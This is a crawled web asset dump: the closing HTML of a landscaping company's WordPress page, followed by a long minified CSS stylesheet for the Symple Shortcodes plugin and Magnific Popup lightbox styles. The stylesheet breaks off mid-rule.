s.parentNode.insertBefore(b, s);})();
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=444570&fmt=gif" />
</noscript>
 </body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/symple-shortcodes/shortcodes/css/symple_shortcodes_styles.css?ver=1746076313
body_size: 5690
content:
.symple-clear-floats{clear:both}.symple-clearfix:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.symple-fadein{opacity:0}.vc_editor .symple-fadein{opacity:1}.symple-grid{margin:0 -10px}.symple-col{float:left;margin:0 0 20px;padding:0 10px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.symple-col.symple-count-1{clear:both}.symple-col-1{float:none}.symple-col-2{width:50%}.symple-col-3{width:33.33%}.symple-col-4{width:25%}.symple-col-5{width:20%}.symple-col-6{width:16.66666667%}.symple-col-7{width:14.28%}.symple-spacing{display:block;height:auto;margin:0!important;padding:0!important;background:none!important;border:none!important;outline:none!important}.symple-divider{display:block;width:100%;height:0;margin:0;background:none!important}.symple-divider.solid{border-top:1px solid #eee}.symple-divider.dashed{border-top:2px dashed #eee}.symple-divider.dotted{border-top:3px dotted #eee}.symple-divider.double{height:5px;border-top:1px solid #eee;border-bottom:1px solid #eee}.symple-divider.fadeout{width:100%;height:1px;border:none;margin-bottom:42px;margin-top:12px;margin-left:auto;margin-right:auto;background-image:-webkit-gradient(radial,50% 50%,0,50% 50%,200,from(#dddddd),to(#f9f9f9))!important;background-image:-webkit-radial-gradient(50% 50%,#dddddd,#f9f9f9)!important;background-image:-moz-radial-gradient(50% 50%,#dddddd,#f9f9f9)!important;background-image:-o-radial-gradient(50% 50%,#dddddd,#f9f9f9)!important;background-image:-ms-radial-gradient(50% 50%,#dddddd,#f9f9f9)!important;background-image:radial-gradient(50% 50%,#dddddd,#f9f9f9)!important}.symple-divider.fadein{width:100%;height:1px;border:none;margin-bottom:42px;margin-top:12px;margin-left:auto;margin-right:auto;background-image:-webkit-gradient(radial,50% 50%,0,50% 50%,200,from(#dddddd),to(#f9f9f9))!important;background-image:-webkit-radial-gradient(50% 50%,#dddddd,#f9f9f9)!important;background-image:-moz-radial-gradient(50% 50%,#dddddd,#f9f9f9)!important;background-image:-o-radial-gradient(50% 50%,#dddddd,#f9f9f9)!important;background-image:-ms-radial-gradient(50% 50%,#dddddd,#f9f9f9)!important;background-image:radial-gradient(50% 50%,#dddddd,#f9f9f9)!important}.symple-bullets ul{margin-left:0!important;padding-left:0!important;list-style:none!important;list-style-image:none!important}.symple-bullets ul li{padding-left:25px!important}.symple-bullets-check ul li{background:url(../../../../../../../../plugins/symple-shortcodes/shortcodes/css/images/check.png) left center no-repeat}.symple-bullets-gray ul li{background:url(../../../../../../../../plugins/symple-shortcodes/shortcodes/css/images/bullets-gray.png) left center no-repeat}.symple-bullets-blue ul li{background:url(../../../../../../../../plugins/symple-shortcodes/shortcodes/css/images/bullets-blue.png) left center no-repeat}.symple-bullets-red ul li{background:url(../../../../../../../../plugins/symple-shortcodes/shortcodes/css/images/bullets-red.png) left center no-repeat}.symple-bullets-purple ul li{background:url(../../../../../../../../plugins/symple-shortcodes/shortcodes/css/images/bullets-purple.png) left center no-repeat}.symple-background p:last-child{margin:0}.symple-background.style-centered{background-image-repeat:repeat}.symple-background.style-fixed,.symple-background.style-parallax{background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.symple-social-icon{display:inline-block;margin-right:5px;border:none!important;outline:none;text-decoration:none!important}.symple-social-icon img{display:inline;border:none;outline:none;padding:0;margin:0;box-shadow:none!important}.symple-social-icon img:hover{opacity:.8}.symple-one-half{width:48%}.symple-one-third{width:30.66%}.symple-two-third{width:65.33%}.symple-one-fourth{width:22%}.symple-three-fourth{width:74%}.symple-one-fifth{width:16.8%}.symple-two-fifth{width:37.6%}.symple-three-fifth{width:58.4%}.symple-four-fifth{width:67.2%}.symple-one-sixth{width:13.33%}.symple-five-sixth{width:82.67%}.symple-one-half,.symple-one-third,.symple-two-third,.symple-three-fourth,.symple-one-fourth,.symple-one-fifth,.symple-two-fifth,.symple-three-fifth,.symple-four-fifth,.symple-one-sixth,.symple-five-sixth{position:relative;margin-right:4%;margin-bottom:2em;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.symple-column-last{margin-right:0!important;clear:right}.symple-column-last:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.symple-button{font-family:inherit;margin:5px 5px 5px 0;cursor:pointer;display:inline-block;white-space:nowrap;nowhitespace:afterproperty;text-align:center;outline:none;border:none!important;border-radius:3px;background:#333;color:#fff;padding:.8em 1em;line-height:1em;text-decoration:none!important;-webkit-appearance:none}.symple-button:hover{color:#fff;opacity:.8}.symple-shortcodes span.symple-button-inner{border:none}.symple-button.black{background:#000}.symple-button.gray{background:#bdc3c7}.symple-button.blue{background:#3498db}.symple-button.teal{background:#1abc9c}.symple-button.orange{background:#f26c4f}.symple-button.red{background:#E32027}.symple-button.pink{background:#EA4C89}.symple-button.purple{background:#9b59b6}.symple-button.green{background:#2ecc71}.symple-button.gold{background:#f39c12}.symple-button.brown{background:#2ecc71}.symple-button.navy{background:#34495e}.symple-button.rosy{background:#E5789B}.symple-button{font-size:13px}.symple-button.large{font-size:16px}.symple-button.giant{font-size:18px}.symple-button.left{float:left}.symple-button.right{float:right;margin-right:0;margin-left:5px}.symple-button-icon-left{margin-right:7px}.symple-button-icon-right{margin-left:7px}.symple-button.aligncenter{display:block;margin:0 auto}.symple-testimonial-content{font-style:italic;position:relative;background:#f5f5f5;padding:15px;color:#666;border-radius:2px;-webkit-border-radius:2px}.symple-testimonial-content:before{content:"";position:absolute;left:15px;bottom:-15px;width:0;height:0;border-bottom:15px solid rgba(255,255,255,0);border-top:15px solid rgba(255,255,255,0);border-right:15px solid #f5f5f5;font-size:0;line-height:0}.symple-testimonial-content p:last-child{margin:0}.symple-testimonial-author{font-size:1em;margin-top:25px;margin-left:15px;color:#000;font-weight:700}.symple-highlight-yellow,.symple-highlight-yellow a{background-color:#FFF7A8;color:#695D43}.symple-highlight-blue,.symple-highlight-blue a{color:#5091b2;background:#e9f7fe}.symple-highlight-green,.symple-highlight-green a{color:#5f9025;background:#ebf6e0}.symple-highlight-red,.symple-highlight-red a{color:#de5959;background:#ffe9e9}.symple-highlight-gray,.symple-highlight-gray a{color:#666;background:#f9f9f9}.symple-box{display:block;padding:15px 20px;margin:0;font-size:1em;border-radius:2px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.symple-box p:last-child{margin:0}.symple-box.left{float:left}.symple-box.right{float:right}.symple-box.center{margin:0 auto;float:none}.symple-box.black{color:#fff;background:#000}.symple-box.white{color:#0000;background:#fff;border:1px solid #eee}.symple-box.gray{color:#666;background:#f9f9f9;border:1px solid #ddd}.symple-box.red{color:#de5959;background:#ffe9e9;border:1px solid #fbc4c4}.symple-box.green{color:#5f9025;background:#ebf6e0;border:1px solid #b3dc82}.symple-box.blue{color:#5091b2;background:#e9f7fe;border:1px solid #b6d7e8}.symple-box.yellow{color:#c4690e;background:#fffdf3;border:1px solid #f2dfa4}.symple-toggle .symple-toggle-trigger{display:block;color:#555;display:block;padding:15px 15px 15px 37px;border:1px solid #ddd;background:#f9f9f9 url(../../../../../../../../plugins/symple-shortcodes/shortcodes/css/images/plus.png) no-repeat 15px center;outline:0;text-transform:none;letter-spacing:normal;font-weight:400;font-size:1em;line-height:1.5em;margin:0;margin-top:10px;cursor:pointer}.symple-toggle .symple-toggle-trigger:hover{background-color:#eee;text-decoration:none}.symple-toggle .symple-toggle-trigger.active,.symple-toggle .symple-toggle-trigger.active:hover{color:#000;background-color:#eee;background-image:url(../../../../../../../../plugins/symple-shortcodes/shortcodes/css/images/minus.png);text-decoration:none}.symple-toggle .symple-toggle-container{display:none;overflow:hidden;padding:15px;border:1px solid #ddd;border-top:0}.symple-toggle.state-open .symple-toggle-container{display:block}.symple-accordion h3.symple-accordion-trigger{display:block;color:#555;display:block;padding:15px 15px 15px 37px;border:1px solid #ddd;background:#f9f9f9 url(../../../../../../../../plugins/symple-shortcodes/shortcodes/css/images/plus.png) no-repeat 15px center;outline:0;text-transform:none;letter-spacing:normal;font-weight:400;font-size:1em;line-height:1.5em;margin:10px 0 0!important;cursor:pointer}.symple-accordion h3.symple-accordion-trigger a{color:#555;text-decoration:none!important}.symple-accordion .ui-state-focus{outline:none}.symple-accordion .symple-accordion-trigger:hover{background-color:#eee;text-decoration:none}.symple-accordion .symple-accordion-trigger.ui-state-active{background-color:#eee;background-image:url(../../../../../../../../plugins/symple-shortcodes/shortcodes/css/images/minus.png);text-decoration:none}.symple-accordion .symple-accordion-trigger.ui-state-active a{color:#000}.symple-accordion .ui-accordion-content{background-color:#fff;padding:15px;border:1px solid #ddd;border-top:0}.symple-accordion .ui-accordion-content p:last-child{margin:0}.symple-accordion .ui-icon{margin-right:7px}.symple-tabs ul.ui-tabs-nav{display:block;margin:0!important;padding:0;border-bottom:solid 1px #ddd}.symple-tabs ul.ui-tabs-nav li{display:block;width:auto;height:40px;padding:0!important;float:left!important;margin:0 4px 0 0!important;outline:none}.symple-tabs ul.ui-tabs-nav li a{display:block;text-decoration:none;width:auto;height:40px;padding:0 20px;line-height:40px;border:solid 1px #ddd;border-bottom:none;margin:0;background-color:#f5f5f5;font-size:1em;color:#444;outline:none;border-radius:4px 4px 0 0}.symple-tabs ul.ui-tabs-nav li a:hover{color:#333;background:#eee}.symple-tabs ul.ui-tabs-nav .ui-state-active a{background:#fff;height:40px;color:#000!important}.symple-tabs ul.ui-tabs-nav .ui-state-active a:hover{background:#fff}.symple-tabs .tab-content{background:#fff;padding:20px;border-left:solid 1px #ddd;border-right:solid 1px #ddd;border-bottom:solid 1px #ddd}.symple-tabs ul.tabs:before,ul.tabs:after{content:'\0020';display:block;overflow:hidden;visibility:hidden;width:0;height:0}.symple-tabs ul.tabs:after{clear:both}.symple-tabs ul.tabs{zoom:1}.symple-tabs .ui-tabs-hide{display:none}.symple-tabs:before,ul.symple-tabs:after{content:'\0020';display:block;overflow:hidden;visibility:hidden;width:0;height:0}.symple-tabs:after{clear:both}.symple-tabs{zoom:1}.symple-tabs .ui-tabs-hide{display:none}.symple-pricing-table{list-style:none;margin:0;padding:0;font-size:16px}.symple-pricing-table div{list-style:none}.symple-pricing-table>div{margin-right:4%}.symple-pricing{list-style:none;text-shadow:none;margin-bottom:0;border:1px solid #ddd;transition:all 0.25s ease-in-out;-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out}.symple-pricing .symple-pricing-header{background:#333;text-align:center;padding:20px 0}.symple-pricing .symple-pricing-header h5{color:#fff;font-size:1em;margin:0;padding:0 20px 10px;font-weight:700;border-bottom:1px solid #444;text-transform:uppercase}.symple-pricing .symple-pricing-cost{color:#fff;font-size:2em;line-height:1em;padding-top:20px}.symple-pricing.featured .symple-pricing-header{background:#fd5c41;margin:-1px;color:#fff}.symple-pricing.featured .symple-pricing-header h5{color:#fff;border-bottom:1px solid rgba(0,0,0,.1)}.symple-pricing .symple-pricing-per{font-size:.786em;color:#fff;opacity:.5}.symple-pricing .symple-pricing-content{background:#fff;font-size:.857em;text-align:center}.symple-pricing .symple-pricing-content ul{margin:0!important;list-style:none!important;padding:0!important}.symple-pricing .symple-pricing-content ul li{margin:0!important;padding:10px 20px!important;border-bottom:1px solid #eee;list-style:none!important}.symple-pricing .symple-pricing-content ul li:nth-child(2n+2){background:#f9f9f9}.symple-pricing .symple-pricing-button{background:#fff;text-align:center;border-top:1px solid #fff;padding:20px}.symple-pricing .symple-pricing-button .symple-button{float:none;margin:0 auto}.symple-shortcodes .symple-heading{margin:20px 0!important;padding:0!important;height:40px;line-height:40px;margin:20px 0;font-size:16px}.symple-shortcodes .symple-heading span{background:#fff}.symple-shortcodes .symple-heading-dotted-line{background:url(../../../../../../../../plugins/symple-shortcodes/shortcodes/css/images/dotted.png) center center repeat-x}.symple-shortcodes .symple-heading-dashed-line{background:url(../../../../../../../../plugins/symple-shortcodes/shortcodes/css/images/dashed.png) center center repeat-x}.symple-shortcodes .symple-heading-double-line{background:url(../../../../../../../../plugins/symple-shortcodes/shortcodes/css/images/double-line.png) center center repeat-x}.symple-shortcodes .symple-heading.text-align-center{text-align:center}.symple-shortcodes .symple-heading.text-align-center span{padding-right:15px;padding-left:15px}.symple-shortcodes .symple-heading.text-align-left{text-align:left}.symple-shortcodes .symple-heading.text-align-left span{padding-right:15px}.symple-shortcodes .symple-heading.text-align-right{text-align:right}.symple-shortcodes .symple-heading.text-align-right span{padding-left:15px}.symple-shortcodes .symple-heading-icon-left{margin-right:10px}.symple-shortcodes .symple-heading-icon-right{margin-left:10px}.googlemap{position:relative;max-width:inherit}.googlemap .map_canvas{width:100%;height:100%}.googlemap .map_canvas h3{margin:0 0 10px;font-size:14px}.map_canvas img{max-width:none!important}.symple-divider{display:block;width:100%;height:0;margin:0;background:none}.symple-divider.solid{border-top:1px solid #eee}.symple-divider.dashed{border-top:2px dashed #eee}.symple-divider.dotted{border-top:3px dotted #eee}.symple-divider.double{height:5px;border-top:1px solid #eee;border-bottom:1px solid #eee}.symple-divider.fadeout{width:100%;height:1px;border:none;margin-bottom:42px;margin-top:12px;margin-left:auto;margin-right:auto;background-image:-webkit-gradient(radial,50% 50%,0,50% 50%,200,from(#eeeeee),to(#ffffff));background-image:-webkit-radial-gradient(50% 50%,#eeeeee,#ffffff);background-image:-moz-radial-gradient(50% 50%,#eeeeee,#ffffff);background-image:-o-radial-gradient(50% 50%,#eeeeee,#ffffff);background-image:-ms-radial-gradient(50% 50%,#eeeeee,#ffffff);background-image:radial-gradient(50% 50%,#eeeeee,#ffffff)}.symple-divider.fadein{width:100%;height:1px;border:none;margin-bottom:42px;margin-top:12px;margin-left:auto;margin-right:auto;background-image:-webkit-gradient(radial,50% 50%,0,50% 50%,200,from(#ffffff),to(#eeeeee));background-image:-webkit-radial-gradient(50% 50%,#ffffff,#eeeeee);background-image:-moz-radial-gradient(50% 50%,#ffffff,#eeeeee);background-image:-o-radial-gradient(50% 50%,#ffffff,#eeeeee);background-image:-ms-radial-gradient(50% 50%,#ffffff,#eeeeee);background-image:radial-gradient(50% 50%,#ffffff,#eeeeee)}.symple-skillbar{position:relative;display:block;margin-bottom:15px;width:100%;background:#eee;height:35px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-webkit-transition:0.4s linear;-moz-transition:0.4s linear;-ms-transition:0.4s linear;-o-transition:0.4s linear;transition:0.4s linear;-webkit-transition-property:width,background-color;-moz-transition-property:width,background-color;-ms-transition-property:width,background-color;-o-transition-property:width,background-color;transition-property:width,background-color}.symple-skillbar-title{position:absolute;top:0;left:0;font-weight:700;font-size:13px;color:#fff;background:#6adcfa;-webkit-border-top-left-radius:3px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-topleft:3px;-moz-border-radius-bottomleft:3px;border-top-left-radius:3px;border-bottom-left-radius:3px}.symple-skillbar-title span{display:block;background:rgba(0,0,0,.1);padding:0 20px;height:35px;line-height:35px;-webkit-border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-bottomleft:3px;border-top-left-radius:3px;border-bottom-left-radius:3px}.symple-skillbar-bar{height:35px;width:0;background:#6adcfa;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.symple-skill-bar-percent{position:absolute;right:10px;top:0;font-size:11px;height:35px;line-height:35px;color:#444;color:rgba(0,0,0,.4)}.symple-callout{padding:20px 30px;background:#f1f1f1;position:relative;border-radius:3px}.symple-callout-caption{float:left;font-size:1.6em;font-weight:400;width:80%;color:#555}.symple-callout-button{float:right}.symple-shortcodes .symple-recent-posts:after,.symple-shortcodes .symple-grid-col:after{content:"";display:block;height:0;clear:both;visibility:hidden;zoom:1}.symple-shortcodes .symple-recent-posts-entry-media{margin:0 0 20px}.symple-shortcodes .symple-recent-posts-entry-media img{display:block;margin:0 auto}.symple-shortcodes .symple-recent-posts-entry-title{margin:0 0 10px}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 40px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;padding:0;z-index:1046}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333;background:none!important;border:none!important}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0);background:none!important;border:none!important}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after,.mfp-arrow .mfp-a{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before,.mfp-arrow .mfp-b{border-top-width:21px;border-bottom-width:21px}.mfp-arrow-left{left:0}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before,.mfp-arrow-left .mfp-b{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before,.mfp-arrow-right .mfp-b{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}.mfp-iframe-holder .mfp-close{top:-40px}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure{line-height:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;color:#f3f3f3;word-break:break-word;padding-right:36px;color:#ccc;font-size:12px;line-height:18px}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.symple-recent-news{border:1px solid #ddd;border-radius:5px;padding:30px 20px 0;box-sizing:border-box;position:relative}.symple-recent-news-header{position:absolute;top:-20px;height:40px;line-height:40px;left:20px;background:#fff;padding:0 10px;margin:0!important;font-size:14px;color:#aaa;font-weight:400}.symple-recent-news-entry{position:relative;margin:0;padding-left:85px;width:auto!important;min-height:80px}.symple-recent-news-date{position:absolute;left:0;top:0;width:60px;padding:7px 0;text-align:center;font-weight:700;font-size:13px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;border:1px solid #ddd;border:1px solid rgba(153,153,153,.4);background-color:#fbfbfb}.symple-recent-news-date span{display:block}.symple-recent-news-date span.day{font-size:21px;color:#444}.symple-recent-news-date span.month{font-size:12px;color:#777;font-weight:400}.symple-recent-news-entry{margin-bottom:30px}.symple-shortcodes .symple-recent-news-entry-title-heading{font-size:18px;margin:0 0 10px}.symple-caroufredsel-wrap{margin:0;overflow:hidden;opacity:0}.symple-caroufredsel{position:relative}.symple-shortcodes .symple-caroufredsel-wrap ul{margin:0;padding:0;list-style:none;display:block}.symple-caroufredsel-wrap ul li.symple-caroufredsel-slide{display:block;float:left;margin:0;padding:0 10px;height:auto;overflow:hidden}.symple-caroufredsel-wrap .symple-caroufredsel-pag-wrap:after{content:"";display:block;height:0;clear:both;visibility:hidden;zoom:1}.symple-caroufredsel-wrap .symple-caroufredsel-pag-wrap{margin-bottom:20px;padding:0 10px}.symple-caroufredsel-wrap .symple-caroufredsel-pag{float:right}.symple-caroufredsel-wrap .symple-caroufredsel-pag a{display:block;height:10px;width:10px;float:left;margin-left:5px;text-indent:-9999px;background:#ccc}.symple-caroufredsel-wrap .symple-caroufredsel-pag a:hover{background:#aaa}.symple-caroufredsel-wrap .symple-caroufredsel-pag a.selected{background:#000}.symple-caroufredsel-wrap .symple-caroufredsel-pag a:first-child{margin:0}.symple-caroufredsel-wrap .symple-caroufredsel-prev,.symple-caroufredsel-wrap .symple-caroufredsel-next{position:absolute;display:block;top:50%;margin-top:-20px;height:40px;width:40px;text-indent:-9999px;background:#000 url(../../../../../../../../plugins/symple-shortcodes/shortcodes/css/images/arrows.png) no-repeat;background:rgba(0,0,0,.85) url(../../../../../../../../plugins/symple-shortcodes/shortcodes/css/images/arrows.png) no-repeat;cursor:pointer}.symple-caroufredsel-wrap .symple-caroufredsel-prev{left:-10px;box-shadow:-2px 2px 4px rgba(0,0,0,.2)}.symple-caroufredsel-wrap .symple-caroufredsel-next{background-position:0 -40px;right:-10px;box-shadow:2px 2px 4px rgba(0,0,0,.2)}.symple-caroufredsel-wrap .symple-caroufredsel-prev:hover,.symple-caroufredsel-wrap .symple-caroufredsel-next:hover{background-color:red}.symple-caroufredsel-wrap .symple-caroufredsel-entry-media{position:relative}.symple-caroufredsel-wrap .symple-caroufredsel-entry-media:after{content:"";display:block;height:0;clear:both;visibility:hidden;zoom:1}.symple-caroufredsel-wrap .symple-caroufredsel-entry-media img{display:block;float:left}.symple-caroufredsel-wrap .symple-caroufredsel-entry-title{position:absolute;bottom:0;left:0;background:#000;background:rgba(0,0,0,.7);color:#fff;padding:10px;font-size:13px;width:100%;box-sizing:border-box;display:block;text-align:center}.symple-caroufredsel-wrap .symple-caroufredsel-entry-title a{color:#fff}.symple-caroufredsel-wrap .symple-caroufredsel-entry-title a:hover{color:#fff}.flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus{outline:none}.slides,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none}.symple-flexslider-wrap{position:relative}.symple-flexslider-wrap .flexslider{margin:0;padding:0}.symple-flexslider-wrap .flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}.symple-flexslider-wrap .flexslider .slides img{width:100%;display:block}.symple-flexslider-wrap .flex-pauseplay span{text-transform:capitalize}.symple-flexslider-wrap .slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}.symple-flexslider-wrap html[xmlns] .slides{display:block}.symple-flexslider-wrap * html .slides{height:1%}.symple-flexslider-wrap .no-js .slides>li:first-child{display:block}.symple-flexslider-wrap{position:relative}.symple-flexslider-wrap .flexslider{position:relative;zoom:1}.symple-flexslider-wrap .flexslider-loader{background:#fff url(../../../../../../../../plugins/symple-shortcodes/shortcodes/css/images/loader.gif) center center no-repeat}.symple-flexslider-wrap .flexslider-loader .flexslider{opacity:0}.symple-flexslider-wrap .flex-viewport{max-height:2000px}.symple-flexslider-wrap .flexslider .slides{zoom:1}.symple-flexslider-wrap .symple-flexslider-entry-media{display:block}.symple-flexslider-wrap ul,.symple-flexslider-wrap ol{list-style:none!important;margin:0!important}.symple-flexslider-wrap.flexslider-style-images .flex-direction-nav a{display:block;width:40px;height:40px;border-radius:4px;margin:-20px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;opacity:0;cursor:pointer;color:#fff;background:#000 url(../../../../../../../../plugins/symple-shortcodes/shortcodes/css/images/arrows.png) no-repeat;background:rgba(0,0,0,.85) url(../../../../../../../../plugins/symple-shortcodes/shortcodes/css/images/arrows.png) no-repeat;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;text-indent:-9999px}.symple-flexslider-wrap.flexslider-style-images .flex-direction-nav .flex-prev{left:20px}.symple-flexslider-wrap.flexslider-style-images .flex-direction-nav .flex-next{right:20px;background-position:0 -40px}.symple-flexslider-wrap.flexslider-style-images .flexslider:hover .flex-prev{opacity:.7}.symple-flexslider-wrap.flexslider-style-images .flexslider:hover .flex-next{opacity:.7}.symple-flexslider-wrap.flexslider-style-images .flexslider:hover .flex-next:hover,.symple-flexslider-wrap.flexslider-style-images .flexslider:hover .flex-prev:hover{opacity:1}.symple-flexslider-wrap.flexslider-style-images .flex-direction-nav .flex-disabled{opacity:0!important;filter:alpha(opacity=0);cursor:default}.symple-flexslider-wrap.flexslider-style-content .flex-direction-nav{border-top:1px solid #ddd;margin-top:20px;padding-top:20px}.symple-flexslider-wrap.flexslider-style-content .flex-direction-nav a{position:inherit;diplay:block;float:left}.symple-flexslider-wrap.flexslider-style-content .flex-direction-nav .flex-prev{margin-right:10px}.symple-flexslider-wrap.flexslider-style-images .flex-control-nav{z-index:99;width:100%;position:absolute;top:20px;left:20px}.symple-flexslider-wrap.flexslider-style-images .flex-control-nav li{display:block;zoom:1;float:left;margin-left:4px}.symple-flexslider-wrap.flexslider-style-images .flex-control-nav li:first-child{margin-left:0}.symple-flexslider-wrap.flexslider-style-images .flex-control-paging li a{width:9px;height:9px;display:block;background:transparent;border:2px solid #fff;border:2px solid rgba(255,255,255,.6);cursor:pointer;text-indent:-9999px;border-radius:99px}.symple-flexslider-wrap.flexslider-style-images .flex-control-paging li a:hover{background:#fff}.symple-flexslider-wrap.flexslider-style-images .flex-control-paging li a.flex-active{background:#fff;cursor:default}.symple-flexslider-wrap.flexslider-style-images .flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.symple-flexslider-wrap.flexslider-style-images .flex-control-thumbs li{width:25%;float:left;margin:0}.symple-flexslider-wrap.flexslider-style-images .flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer}.symple-flexslider-wrap.flexslider-style-images .flex-control-thumbs img:hover{opacity:1}.symple-flexslider-wrap.flexslider-style-images .flex-control-thumbs .flex-active{opacity:1;cursor:default}.symple-flexslider-wrap.flexslider-style-content 